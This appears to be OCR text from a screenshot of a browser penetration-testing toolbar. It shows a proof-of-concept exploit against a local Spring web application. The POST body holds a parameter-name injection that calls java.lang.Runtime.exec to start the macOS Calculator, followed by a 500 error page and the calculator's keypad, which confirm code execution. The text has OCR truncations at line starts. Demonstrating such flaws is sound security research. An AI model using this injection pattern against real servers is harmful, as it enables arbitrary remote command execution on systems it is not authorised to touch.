 NT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:8080/users/helloWorld
Split URL
Execute
Enable Post data Enable Referrer
ost data username1[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator")]=tbag&password1=tbag
Whitelabel Error Page
his application has no explicit mapping for /error, so you are seeing this as a fallback.
un Apr 15 05:08:38 CST 2018
here was an unexpected error (type=Internal Server Error, status=500).
rror resolving template "ssss", template might not exist or might not be accessible by any of the con
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =